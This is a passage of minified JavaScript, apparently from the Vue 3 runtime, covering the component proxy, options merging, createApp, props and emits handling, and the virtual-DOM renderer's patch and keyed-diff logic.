uo(r,t)?(r[t]=n,!0):o!==i&&m(o,t)?(o[t]=n,!0):!m(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(a[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:o,appContext:r,propsOptions:a,type:s}},l){let c,u;return!!(n[l]||e!==i&&"$"!==l[0]&&m(e,l)||uo(t,l)||(c=a[0])&&m(c,l)||m(o,l)||m(co,l)||m(r.config.globalProperties,l)||(u=s.__cssModules)&&u[l])},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:m(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function fo(e){return h(e)?e.reduce((e,t)=>(e[t]=null,e),{}):e}let mo=!0;function ho(e){const t=bo(e),n=e.proxy,o=e.ctx;mo=!1,t.beforeCreate&&vo(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:a,watch:l,provide:c,inject:u,created:d,beforeMount:p,mounted:f,beforeUpdate:m,updated:v,activated:g,deactivated:b,beforeDestroy:w,beforeUnmount:x,destroyed:C,unmounted:_,render:A,renderTracked:k,renderTriggered:T,errorCaptured:E,serverPrefetch:P,expose:O,inheritAttrs:j,components:I,directives:M,filters:B}=t;if(u&&function(e,t){h(e)&&(e=So(e));for(const n in e){const o=e[n];let r;r=S(o)?"default"in o?jo(o.from||n,o.default,!0):jo(o.from||n):jo(o),kt(r)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>r.value,set:e=>r.value=e}):t[n]=r}}(u,o,null),a)for(const e in a){const t=a[e];y(t)&&(o[e]=t.bind(n))}if(r){0;const t=r.call(n,n);0,S(t)&&(e.data=ht(t))}if(mo=!0,i)for(const e in i){const t=i[e],r=y(t)?t.bind(n,n):y(t.get)?t.get.bind(n,n):s;0;const a=!y(t)&&y(t.set)?t.set.bind(n):s,l=mi({get:r,set:a});Object.defineProperty(o,e,{enumerable:!0,configurable:!0,get:()=>l.value,set:e=>l.value=e})}if(l)for(const e in l)go(l[e],o,n,e);if(c){const e=y(c)?c.call(n):c;Reflect.ownKeys(e).forEach(t=>{Oo(t,e[t])})}function L(e,t){h(t)?t.forEach(t=>e(t.bind(n))):t&&e(t.bind(n))}if(d&&vo(d,e,"c"),L(Hn,p),L(Wn,f),L(Yn,m),L(Xn,v),L(Rn,g),L(Dn,b),L(to,E),L(eo,k),L(Zn,T),L(Kn,x),L(Jn,_),L(Qn,P),h(O))if(O.length){const t=e.exposed||(e.exposed={});O.forEach(e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t,enumerable:!0})})}else e.exposed||(e.exposed={});A&&e.render===s&&(e.render=A),null!=j&&(e.inheritAttrs=j),I&&(e.components=I),M&&(e.directives=M),P&&jn(e)}function vo(e,t,n){Gt(h(e)?e.map(e=>e.bind(t.proxy)):e.bind(t.proxy),t,n)}function go(e,t,n,o){let r=o.includes(".")?ar(n,o):()=>n[o];if(w(e)){const n=t[e];y(n)&&or(r,n)}else if(y(e))or(r,e.bind(n));else if(S(e))if(h(e))e.forEach(e=>go(e,t,n,o));else{const o=y(e.handler)?e.handler.bind(n):t[e.handler];y(o)&&or(r,o,e)}else 0}function bo(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:a}}=e.appContext,s=i.get(t);let l;return s?l=s:r.length||n||o?(l={},r.length&&r.forEach(e=>yo(l,e,a,!0)),yo(l,t,a)):l=t,S(t)&&i.set(t,l),l}function yo(e,t,n,o=!1){const{mixins:r,extends:i}=t;i&&yo(e,i,n,!0),r&&r.forEach(t=>yo(e,t,n,!0));for(const r in t)if(o&&"expose"===r);else{const o=wo[r]||n&&n[r];e[r]=o?o(e[r],t[r]):t[r]}return e}const wo={data:xo,props:Ao,emits:Ao,methods:_o,computed:_o,beforeCreate:Co,created:Co,beforeMount:Co,mounted:Co,beforeUpdate:Co,updated:Co,beforeDestroy:Co,beforeUnmount:Co,destroyed:Co,unmounted:Co,activated:Co,deactivated:Co,errorCaptured:Co,serverPrefetch:Co,components:_o,directives:_o,watch:function(e,t){if(!e)return t;if(!t)return e;const n=d(Object.create(null),e);for(const o in t)n[o]=Co(e[o],t[o]);return n},provide:xo,inject:function(e,t){return _o(So(e),So(t))}};function xo(e,t){return t?e?function(){return d(y(e)?e.call(this,this):e,y(t)?t.call(this,this):t)}:t:e}function So(e){if(h(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Co(e,t){return e?[...new Set([].concat(e,t))]:t}function _o(e,t){return e?d(Object.create(null),e,t):t}function Ao(e,t){return e?h(e)&&h(t)?[...new Set([...e,...t])]:d(Object.create(null),fo(e),fo(null!=t?t:{})):t}function ko(){return{app:null,config:{isNativeTag:l,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let To=0;function Eo(e,t){return function(n,o=null){y(n)||(n=d({},n)),null==o||S(o)||(o=null);const r=ko(),i=new WeakSet,a=[];let s=!1;const l=r.app={_uid:To++,_component:n,_props:o,_container:null,_context:r,_instance:null,version:vi,get config(){return r.config},set config(e){0},use:(e,...t)=>(i.has(e)||(e&&y(e.install)?(i.add(e),e.install(l,...t)):y(e)&&(i.add(e),e(l,...t))),l),mixin:e=>(r.mixins.includes(e)||r.mixins.push(e),l),component:(e,t)=>t?(r.components[e]=t,l):r.components[e],directive:(e,t)=>t?(r.directives[e]=t,l):r.directives[e],mount(i,a,c){if(!s){0;const u=l._ceVNode||Nr(n,o);return u.appContext=r,!0===c?c="svg":!1===c&&(c=void 0),a&&t?t(u,i):e(u,i,c),s=!0,l._container=i,i.__vue_app__=l,di(u.component)}},onUnmount(e){a.push(e)},unmount(){s&&(Gt(a,l._instance,16),e(null,l._container),delete l._container.__vue_app__)},provide:(e,t)=>(r.provides[e]=t,l),runWithContext(e){const t=Po;Po=l;try{return e()}finally{Po=t}}};return l}}let Po=null;function Oo(e,t){if(Kr){let n=Kr.provides;const o=Kr.parent&&Kr.parent.provides;o===n&&(n=Kr.provides=Object.create(o)),n[e]=t}else 0}function jo(e,t,n=!1){const o=Jr();if(o||Po){let r=Po?Po._context.provides:o?null==o.parent||o.ce?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&y(t)?t.call(o&&o.proxy):t}else 0}const Io={},Mo=()=>Object.create(Io),Bo=e=>Object.getPrototypeOf(e)===Io;function Lo(e,t,n,o=!1){const r={},i=Mo();e.propsDefaults=Object.create(null),Fo(e,t,r,i);for(const t in e.propsOptions[0])t in r||(r[t]=void 0);n?e.props=o?r:gt(r,!1,tt,lt,dt):e.type.props?e.props=r:e.props=i,e.attrs=i}function Fo(e,t,n,o){const[r,a]=e.propsOptions;let s,l=!1;if(t)for(let i in t){if(E(i))continue;const c=t[i];let u;r&&m(r,u=j(i))?a&&a.includes(u)?(s||(s={}))[u]=c:n[u]=c:dr(e.emitsOptions,i)||i in o&&c===o[i]||(o[i]=c,l=!0)}if(a){const t=St(n),o=s||i;for(let i=0;i<a.length;i++){const s=a[i];n[s]=No(r,t,s,o[s],e,!m(o,s))}}return l}function No(e,t,n,o,r,i){const a=e[n];if(null!=a){const e=m(a,"default");if(e&&void 0===o){const e=a.default;if(a.type!==Function&&!a.skipFactory&&y(e)){const{propsDefaults:i}=r;if(n in i)o=i[n];else{const a=ei(r);o=i[n]=e.call(null,t),a()}}else o=e;r.ce&&r.ce._setProp(n,o)}a[0]&&(i&&!e?o=!1:!a[1]||""!==o&&o!==M(n)||(o=!0))}return o}const Ro=new WeakMap;function Do(e,t,n=!1){const o=n?Ro:t.propsCache,r=o.get(e);if(r)return r;const s=e.props,l={},c=[];let u=!1;if(!y(e)){const o=e=>{u=!0;const[n,o]=Do(e,t,!0);d(l,n),o&&c.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!s&&!u)return S(e)&&o.set(e,a),a;if(h(s))for(let e=0;e<s.length;e++){0;const t=j(s[e]);zo(t)&&(l[t]=i)}else if(s){0;for(const e in s){const t=j(e);if(zo(t)){const n=s[e],o=l[t]=h(n)||y(n)?{type:n}:d({},n),r=o.type;let i=!1,a=!0;if(h(r))for(let e=0;e<r.length;++e){const t=r[e],n=y(t)&&t.name;if("Boolean"===n){i=!0;break}"String"===n&&(a=!1)}else i=y(r)&&"Boolean"===r.name;o[0]=i,o[1]=a,(i||m(o,"default"))&&c.push(t)}}}const p=[l,c];return S(e)&&o.set(e,p),p}function zo(e){return"$"!==e[0]&&!E(e)}const $o=e=>"_"===e||"_ctx"===e||"$stable"===e,Vo=e=>h(e)?e.map(Ur):[Ur(e)],Uo=(e,t,n)=>{if(t._n)return t;const o=pn((...e)=>Vo(t(...e)),n);return o._c=!1,o},qo=(e,t,n)=>{const o=e._ctx;for(const n in e){if($o(n))continue;const r=e[n];if(y(r))t[n]=Uo(0,r,o);else if(null!=r){0;const e=Vo(r);t[n]=()=>e}}},Go=(e,t)=>{const n=Vo(t);e.slots.default=()=>n},Ho=(e,t,n)=>{for(const o in t)!n&&$o(o)||(e[o]=t[o])};const Wo=br;function Yo(e,t){$().__VUE__=!0;const{insert:n,remove:o,patchProp:r,createElement:l,createText:c,createComment:u,setText:d,setElementText:p,parentNode:f,nextSibling:h,setScopeId:v=s,insertStaticContent:g}=e,b=(e,t,n,o=null,r=null,i=null,a=void 0,s=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!Mr(e,t)&&(o=K(e),G(e,r,i,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:u,shapeFlag:d}=t;switch(c){case wr:y(e,t,n,o);break;case xr:w(e,t,n,o);break;case Sr:null==e&&x(t,n,o,a);break;case yr:I(e,t,n,o,r,i,a,s,l);break;default:1&d?C(e,t,n,o,r,i,a,s,l):6&d?B(e,t,n,o,r,i,a,s,l):(64&d||128&d)&&c.process(e,t,n,o,r,i,a,s,l,Z)}null!=u&&r?Mn(u,e&&e.ref,i,t||e,!t):null==u&&e&&null!=e.ref&&Mn(e.ref,null,i,e,!0)},y=(e,t,o,r)=>{if(null==e)n(t.el=c(t.children),o,r);else{const n=t.el=e.el;t.children!==e.children&&d(n,t.children)}},w=(e,t,o,r)=>{null==e?n(t.el=u(t.children||""),o,r):t.el=e.el},x=(e,t,n,o)=>{[e.el,e.anchor]=g(e.children,t,n,o,e.el,e.anchor)},S=({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=h(e),o(e),e=n;o(t)},C=(e,t,n,o,r,i,a,s,l)=>{"svg"===t.type?a="svg":"math"===t.type&&(a="mathml"),null==e?_(t,n,o,r,i,a,s,l):T(e,t,r,i,a,s,l)},_=(e,t,o,i,a,s,c,u)=>{let d,f;const{props:m,shapeFlag:h,transition:v,dirs:g}=e;if(d=e.el=l(e.type,s,m&&m.is,m),8&h?p(d,e.children):16&h&&k(e.children,d,null,i,a,Xo(e,s),c,u),g&&mn(e,null,i,"created"),A(d,e,e.scopeId,c,i),m){for(const e in m)"value"===e||E(e)||r(d,e,null,m[e],s,i);"value"in m&&r(d,"value",null,m.value,s),(f=m.onVnodeBeforeMount)&&Hr(f,i,e)}g&&mn(e,null,i,"beforeMount");const b=Jo(a,v);b&&v.beforeEnter(d),n(d,t,o),((f=m&&m.onVnodeMounted)||b||g)&&Wo(()=>{f&&Hr(f,i,e),b&&v.enter(d),g&&mn(e,null,i,"mounted")},a)},A=(e,t,n,o,r)=>{if(n&&v(e,n),o)for(let t=0;t<o.length;t++)v(e,o[t]);if(r){let n=r.subTree;if(t===n||gr(n.type)&&(n.ssContent===t||n.ssFallback===t)){const t=r.vnode;A(e,t,t.scopeId,t.slotScopeIds,r.parent)}}},k=(e,t,n,o,r,i,a,s,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=s?qr(e[c]):Ur(e[c]);b(null,l,t,n,o,r,i,a,s)}},T=(e,t,n,o,a,s,l)=>{const c=t.el=e.el;let{patchFlag:u,dynamicChildren:d,dirs:f}=t;u|=16&e.patchFlag;const m=e.props||i,h=t.props||i;let v;if(n&&Ko(n,!1),(v=h.onVnodeBeforeUpdate)&&Hr(v,n,t,e),f&&mn(t,e,n,"beforeUpdate"),n&&Ko(n,!0),(m.innerHTML&&null==h.innerHTML||m.textContent&&null==h.textContent)&&p(c,""),d?P(e.dynamicChildren,d,c,n,o,Xo(t,a),s):l||z(e,t,c,null,n,o,Xo(t,a),s,!1),u>0){if(16&u)O(c,m,h,n,a);else if(2&u&&m.class!==h.class&&r(c,"class",null,h.class,a),4&u&&r(c,"style",m.style,h.style,a),8&u){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const o=e[t],i=m[o],s=h[o];s===i&&"value"!==o||r(c,o,i,s,a,n)}}1&u&&e.children!==t.children&&p(c,t.children)}else l||null!=d||O(c,m,h,n,a);((v=h.onVnodeUpdated)||f)&&Wo(()=>{v&&Hr(v,n,t,e),f&&mn(t,e,n,"updated")},o)},P=(e,t,n,o,r,i,a)=>{for(let s=0;s<t.length;s++){const l=e[s],c=t[s],u=l.el&&(l.type===yr||!Mr(l,c)||198&l.shapeFlag)?f(l.el):n;b(l,c,u,null,o,r,i,a,!0)}},O=(e,t,n,o,a)=>{if(t!==n){if(t!==i)for(const i in t)E(i)||i in n||r(e,i,t[i],null,a,o);for(const i in n){if(E(i))continue;const s=n[i],l=t[i];s!==l&&"value"!==i&&r(e,i,l,s,a,o)}"value"in n&&r(e,"value",t.value,n.value,a)}},I=(e,t,o,r,i,a,s,l,u)=>{const d=t.el=e?e.el:c(""),p=t.anchor=e?e.anchor:c("");let{patchFlag:f,dynamicChildren:m,slotScopeIds:h}=t;h&&(l=l?l.concat(h):h),null==e?(n(d,o,r),n(p,o,r),k(t.children||[],o,p,i,a,s,l,u)):f>0&&64&f&&m&&e.dynamicChildren?(P(e.dynamicChildren,m,o,i,a,s,l),(null!=t.key||i&&t===i.subTree)&&Qo(e,t,!0)):z(e,t,o,p,i,a,s,l,u)},B=(e,t,n,o,r,i,a,s,l)=>{t.slotScopeIds=s,null==e?512&t.shapeFlag?r.ctx.activate(t,n,o,a,l):L(t,n,o,r,i,a,l):F(e,t,l)},L=(e,t,n,o,r,i,a)=>{const s=e.component=Xr(e,o,r);if(Fn(e)&&(s.ctx.renderer=Z),ai(s,!1,a),s.asyncDep){if(r&&r.registerDep(s,R,a),!e.el){const o=s.subTree=Nr(xr);w(null,o,t,n),e.placeholder=o.el}}else R(s,e,t,n,r,i,a)},F=(e,t,n)=>{const o=t.component=e.component;if(function(e,t,n){const{props:o,children:r,component:i}=e,{props:a,children:s,patchFlag:l}=t,c=i.emitsOptions;0;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!r&&!s||s&&s.$stable)||o!==a&&(o?!a||hr(o,a,c):!!a);if(1024&l)return!0;if(16&l)return o?hr(o,a,c):!!a;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(a[n]!==o[n]&&!dr(c,n))return!0}}return!1}(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void D(o,t,n);o.next=t,o.update()}else t.el=e.el,o.vnode=t},R=(e,t,n,o,r,i,a)=>{const s=()=>{if(e.isMounted){let{next:t,bu:n,u:o,parent:l,vnode:c}=e;{const n=Zo(e);if(n)return t&&(t.el=c.el,D(e,t,a)),void n.asyncDep.then(()=>{e.isUnmounted||s()})}let u,d=t;0,Ko(e,!1),t?(t.el=c.el,D(e,t,a)):t=c,n&&N(n),(u=t.props&&t.props.onVnodeBeforeUpdate)&&Hr(u,l,t,c),Ko(e,!0);const p=pr(e);0;const m=e.subTree;e.subTree=p,b(m,p,f(m.el),K(m),e,r,i),t.el=p.el,null===d&&vr(e,p.el),o&&Wo(o,r),(u=t.props&&t.props.onVnodeUpdated)&&Wo(()=>Hr(u,l,t,c),r)}else{let a;const{el:s,props:l}=t,{bm:c,m:u,parent:d,root:p,type:f}=e,m=Ln(t);if(Ko(e,!1),c&&N(c),!m&&(a=l&&l.onVnodeBeforeMount)&&Hr(a,d,t),Ko(e,!0),s&&te){const t=()=>{e.subTree=pr(e),te(s,e.subTree,e,r,null)};m&&f.__asyncHydrate?f.__asyncHydrate(s,e,t):t()}else{p.ce&&!1!==p.ce._def.shadowRoot&&p.ce._injectChildStyle(f);const a=e.subTree=pr(e);0,b(null,a,n,o,e,r,i),t.el=a.el}if(u&&Wo(u,r),!m&&(a=l&&l.onVnodeMounted)){const e=t;Wo(()=>Hr(a,d,e),r)}(256&t.shapeFlag||d&&Ln(d.vnode)&&256&d.vnode.shapeFlag)&&e.a&&Wo(e.a,r),e.isMounted=!0,t=n=o=null}};e.scope.on();const l=e.effect=new ue(s);e.scope.off();const c=e.update=l.run.bind(l),u=e.job=l.runIfDirty.bind(l);u.i=e,u.id=e.uid,l.scheduler=()=>tn(u),Ko(e,!0),c()},D=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,o){const{props:r,attrs:i,vnode:{patchFlag:a}}=e,s=St(r),[l]=e.propsOptions;let c=!1;if(!(o||a>0)||16&a){let o;Fo(e,t,r,i)&&(c=!0);for(const i in s)t&&(m(t,i)||(o=M(i))!==i&&m(t,o))||(l?!n||void 0===n[i]&&void 0===n[o]||(r[i]=No(l,s,i,void 0,e,!0)):delete r[i]);if(i!==s)for(const e in i)t&&m(t,e)||(delete i[e],c=!0)}else if(8&a){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let a=n[o];if(dr(e.emitsOptions,a))continue;const u=t[a];if(l)if(m(i,a))u!==i[a]&&(i[a]=u,c=!0);else{const t=j(a);r[t]=No(l,s,t,u,e,!1)}else u!==i[a]&&(i[a]=u,c=!0)}}c&&Ne(e.attrs,"set","")}(e,t.props,o,n),((e,t,n)=>{const{vnode:o,slots:r}=e;let a=!0,s=i;if(32&o.shapeFlag){const e=t._;e?n&&1===e?a=!1:Ho(r,t,n):(a=!t.$stable,qo(t,r)),s=t}else t&&(Go(e,t),s={default:1});if(a)for(const e in r)$o(e)||null!=s[e]||delete r[e]})(e,t.children,n),Ae(),rn(e),ke()},z=(e,t,n,o,r,i,a,s,l=!1)=>{const c=e&&e.children,u=e?e.shapeFlag:0,d=t.children,{patchFlag:f,shapeFlag:m}=t;if(f>0){if(128&f)return void U(c,d,n,o,r,i,a,s,l);if(256&f)return void V(c,d,n,o,r,i,a,s,l)}8&m?(16&u&&X(c,r,i),d!==c&&p(n,d)):16&u?16&m?U(c,d,n,o,r,i,a,s,l):X(c,r,i,!0):(8&u&&p(n,""),16&m&&k(d,n,o,r,i,a,s,l))},V=(e,t,n,o,r,i,s,l,c)=>{t=t||a;const u=(e=e||a).length,d=t.length,p=Math.min(u,d);let f;for(f=0;f<p;f++){const o=t[f]=c?qr(t[f]):Ur(t[f]);b(e[f],o,n,null,r,i,s,l,c)}u>d?X(e,r,i,!0,!1,p):k(t,n,o,r,i,s,l,c,p)},U=(e,t,n,o,r,i,s,l,c)=>{let u=0;const d=t.length;let p=e.length-1,f=d-1;for(;u<=p&&u<=f;){const o=e[u],a=t[u]=c?qr(t[u]):Ur(t[u]);if(!Mr(o,a))break;b(o,a,n,null,r,i,s,l,c),u++}for(;u<=p&&u<=f;){const o=e[p],a=t[f]=c?qr(t[f]):Ur(t[f]);if(!Mr(o,a))break;b(o,a,n,null,r,i,s,l,c),p--,f--}if(u>p){if(u<=f){const e=f+1,a=e<d?t[e].el:o;for(;u<=f;)b(null,t[u]=c?qr(t[u]):Ur(t[u]),n,a,r,i,s,l,c),u++}}else if(u>f)for(;u<=p;)G(e[u],r,i,!0),u++;else{const m=u,h=u,v=new Map;for(u=h;u<=f;u++){const e=t[u]=c?qr(t[u]):Ur(t[u]);null!=e.key&&v.set(e.key,u)}let g,y=0;const w=f-h+1;let x=!1,S=0;const C=new Array(w);for(u=0;u<w;u++)C[u]=0;for(u=m;u<=p;u++){const o=e[u];if(y>=w){G(o,r,i,!0);continue}let a;if(null!=o.key)a=v.get(o.key);else for(g=h;g<=f;g++)if(0===C[g-h]&&Mr(o,t[g])){a=g;break}void 0===a?G(o,r,i,!0):(C[a-h]=u+1,a>=S?S=a:x=!0,b(o,t[a],n,null,r,i,s,l,c),y++)}const _=x?function(e){const t=e.slice(),n=[0];let o,r,i,a,s;const l=e.length;for(o=0;o<l;o++){const l=e[o];if(0!==l){if(r=n[n.length-1],e[r]<l){t[o]=r,n.push(o);continue}for(i=0,a=n.length-1;i<a;)s=i+a>>1,e[n[s]]<l?i=s+1:a=s;l<e[n[i]]&&(i>0&&(t[o]=n[i-1]),n[i]=o)}}i=n.length,a=n[i-1];for(;i-- >0;)n[i]=a,a=t[a];return n}(C):a;for(g=_.length-1,u=w-1;u>=0;u--){const e=h+u,a=t[e],p=t[e+1],f=e+1<d?p.el||p.placeholder:o;0===C[u]?b(null,a,n,f,r,i,s,l,c):x&&(g<0||u!==_[g]?q(a,n,f,2):g--)}}},q=(e,t,r,i,a=null)=>{const{el:s,type:l,transition:c,children:u,shapeFlag:d}=e;if(6&d)return void q(e.component.subTree,t,r,i);if(128&d)return void e.suspense.move(t,r,i);if(64&d)return void l.move(e,t,r,Z);if(l===yr){n(s,t,r);for(let e=0;e<u.length;e++)q(u[e],t,r,i);return void n(e.anchor,t,r)}if(l===Sr)return void(({el:e,anchor:t},o,r)=>{let i;for(;e&&e!==t;)i=h(e),n(e,o,r),e=i;n(t,o,r)})(e,t,r);if(2!==i&&1&d&&c)if(0===i)c.beforeEnter(s),n(s,t,r),Wo(()=>c.enter(s),a);else{const{leave:i,delayLeave:a,afterLeave:l}=c,u=()=>{e.ctx.isUnmounted?o(s):n(s,t,r)},d=()=>{s._isLeaving&&s[Tn](!0),i(s,()=>{u(),l&&l()})};a?a(s,u,d):d()}else n(s,t,r)},G=(e,t,n,o=!1,r=!1)=>{const{type:i,props:a,ref:s,children:l,dynamicChildren:c,shapeFlag:u,patchFlag:d,dirs:p,cacheIndex:f}=e;if(-2===d&&(r=!1),null!=s&&(Ae(),Mn(s,null,n,e,!0),ke()),null!=f&&(t.renderCache[f]=void 0),256&u)return void t.ctx.deactivate(e);const m=1&u&&p,h=!Ln(e);let v;if(h&&(v=a&&a.onVnodeBeforeUnmount)&&Hr(v,t,e),6&u)Y(e.component,n,o);else{if(128&u)return void e.suspense.unmount(n,o);m&&mn(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,Z,o):c&&!c.hasOnce&&(i!==yr||d>0&&64&d)?X(c,t,n,!1,!0):(i===yr&&384&d||!r&&16&u)&&X(l,t,n),o&&H(e)}(h&&(v=a&&a.onVnodeUnmounted)||m)&&Wo(()=>{v&&Hr(v,t,e),m&&mn(e,null,t,"unmounted")},n)},H=e=>{const{type:t,el:n,anchor:r,transition:i}=e;if(t===yr)return void W(n,r);if(t===Sr)return void S(e);const a=()=>{o(n),i&&!i.persisted&&i.afterLeave&&i.afterLeave()};if(1&e.shapeFlag&&i&&!i.persisted){const{leave:t,delayLeave:o}=i,r=()=>t(n,a);o?o(e.el,a,r):r()}else a()},W=(e,t)=>{let n;for(;e!==t;)n=h(e),o(e),e=n;o(t)},Y=(e,t,n)=>{const{bum:o,scope:r,job:i,subTree:a,um:s,m:l,a:c}=e;er(l),er(c),o&&N(o),r.stop(),i&&(i.flags|=8,G(a,e,t,n)),s&&Wo(s,t),Wo(()=>{e.isUnmounted=!0},t)},X=(e,t,n,o=!1,r=!1,i=0)=>{for(let a=i;a<e.length;a++)G(e[a],t,n,o,r)},K=e=>{if(6&e.shapeFlag)return K(e.component.subTree);if(128&e.shapeFlag)return e.suspense.next();const t=h(e.anchor||e.el),n=t&&t[hn];return n?h(n):t};let J=!1;const Q=(e,t,n)=>{null==e?t._vnode&&G(t._vnode,null,null,!0):b(t._vnode||null,e,t,null,null,null,n),t._vnode=e,J||(J=!0,rn(),an(),J=!1)},Z={p:b,um:G,m:q,r:H,mt:L,mc:k,pc:z,pbc:P,n:K,o:e};let ee,te;return t&&([ee,te]=t(Z)),{render:Q,hydrate:ee,createApp:Eo(Q,ee)}}function Xo({type:e,props:t},n){return"svg"===n&&"foreignObject"===e||"mathml"===n&&"annotation-xml"===e&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Ko({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Jo(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Qo(e,t,n=!1){const o=e.children,r=t.children;if(h(o)&&h(r))for(let e=0;e<o.length;e++){const t=o[e];let i=r[e];1&i.shapeFlag&&!i.dynamicChildren&&((i.patchFlag<=0||32===i.patchFlag)&&(i=r[e]=qr(r[e]),i.el=t.el),n||-2===i.patchFlag||Qo(t,i)),i.type===wr&&-1!==i.patchFlag&&(i.el=t.el),i.type!==xr||i.el||(i.el=t.el)}}function Zo(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Zo(t)}function er(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const tr=Symbol.for("v-scx"),nr=()=>{{const e=jo(tr);return e}};function or(e,t,n){return rr(e,t,n)}function rr(e,t,n=i){const{immediate:o,deep:r,flush:a,once:l}=n;const c=d({},n);const u=t&&o||!t&&"post"!==a;let p;if(ii)if("sync"===a){const e=nr();p=e.__watcherHandles||(e.__watcherHandles=[])}else if(!u){const e=()=>{};return e.stop=s,e.resume=s,e.pause=s,e}const f=Kr;c.call=(e,t,n)=>Gt(e,f,t,n);let m=!1;"post"===a?c.scheduler=e=>{Wo(e,f&&f.suspense)}:"sync"!==a&&(m=!0,c.scheduler=(e,t)=>{t?e():tn(e)}),c.augmentJob=e=>{t&&(e.flags|=4),m&&(e.flags|=2,f&&(e.id=f.uid,e.i=f))};const h=Vt(e,t,c);return ii&&(p?p.push(h):u&&h()),h}function ir(e,t,n){const o=this.proxy,r=w(e)?e.includes(".")?ar(o,e):()=>o[e]:e.bind(o,o);let i;y(t)?i=t:(i=t.handler,n=t);const a=ei(this),s=rr(r,i.bind(o),n);return a(),s}function ar(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}const sr=(e,t)=>"modelValue"===t||"model-value"===t?e.modelModifiers:e[`${t}Modifiers`]||e[`${j(t)}Modifiers`]||e[`${M(t)}Modifiers`];function lr(e,t,...n){if(e.isUnmounted)return;const o=e.vnode.props||i;let r=n;const a=t.startsWith("update:"),s=a&&sr(o,t.slice(7));let l;s&&(s.trim&&(r=n.map(e=>w(e)?e.trim():e)),s.number&&(r=n.map(D)));let c=o[l=L(t)]||o[l=L(j(t))];!c&&a&&(c=o[l=L(M(t))]),c&&Gt(c,e,6,r);const u=o[l+"Once"];if(u){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,Gt(u,e,6,r)}}const cr=new WeakMap;function ur(e,t,n=!1){const o=n?cr:t.emitsCache,r=o.get(e);if(void 0!==r)return r;const i=e.emits;let a={},s=!1;if(!y(e)){const o=e=>{const n=ur(e,t,!0);n&&(s=!0,d(a,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return i||s?(h(i)?i.forEach(e=>a[e]=null):d(a,i),S(e)&&o.set(e,a),a):(S(e)&&o.set(e,null),null)}function dr(e,t){return!(!e||!c(t))&&(t=t.slice(2).replace(/Once$/,""),m(e,t[0].toLowerCase()+t.slice(1))||m(e,M(t))||m(e,t))}function pr(e){const{type:t,vnode:n,proxy:o,withProxy:r,propsOptions:[i],slots:a,attrs:s,emit:l,render:c,renderCache:d,props:p,data:f,setupState:m,ctx:h,inheritAttrs:v}=e,g=dn(e);let b,y;try{if(4&n.shapeFlag){const e=r||o,t=e;b=Ur(c.call(t,e,d,p,m,f,h)),y=s}else{const e=t;0,b=Ur(e.length>1?e(p,{attrs:s,slots:a,emit:l}):e(p,null)),y=t.props?s:fr(s)}}catch(t){Cr.length=0,Ht(t,e,1),b=Nr(xr)}let w=b;if(y&&!1!==v){const e=Object.keys(y),{shapeFlag:t}=w;e.length&&7&t&&(i&&e.some(u)&&(y=mr(y,i)),w=Dr(w,y,!1,!0))}return n.dirs&&(w=Dr(w,null,!1,!0),w.dirs=w.dirs?w.dirs.concat(n.dirs):n.dirs),n.transition&&Pn(w,n.transition),b=w,dn(g),b}const fr=e=>{let t;for(const n in e)("class"===n||"style"===n||c(n))&&((t||(t={}))[n]=e[n]);return t},mr=(e,t)=>{const n={};for(const o in e)u(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function hr(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let r=0;r<o.length;r++){const i=o[r];if(t[i]!==e[i]&&!dr(n,i))return!0}return!1}function vr({vnode:e,parent:t},n){for(;t;){const o=t.subTree;if(o.suspense&&o.suspense.activeBranch===e&&(o.el=e.el),o!==e)break;(e=t.vnode).el=n,t=t.parent}}const gr=e=>e.__isSuspense;function br(e,t){t&&t.pendingBranch?h(e)?t.effects.push(...e):t.effects.push(e):on(e)}const yr=Symbol.for("v-fgt"),wr=Symbol.for("v-txt"),xr=Symbol.for("v-cmt"),Sr=Symbol.for("v-stc"),Cr=[];let _r=null;function Ar(e=!1){Cr.push(_r=e?null:[])}function kr(){Cr.pop(),_r=Cr[Cr.length-1]||null}let Tr=1;function Er(e,t=!1){Tr+=e,e<0&&_r&&t&&(_r.hasOnce=!0)}function 